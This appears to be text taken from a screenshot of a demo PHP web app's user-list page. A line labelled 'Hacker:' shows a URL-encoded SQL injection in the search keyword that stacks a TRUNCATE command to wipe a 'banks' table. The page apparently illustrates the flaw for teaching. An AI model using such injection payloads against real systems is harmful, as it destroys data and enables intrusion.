 App Web 1 Add new user Search users Search Account
List of users!
Hacker: http://php.local/list_users.php?keyword=ASDF%25%22%3BTRUNCATE+banks%3B%23%23
ID Username Fullname Type Actions
1 admin Admin admin
2 user1 User1 user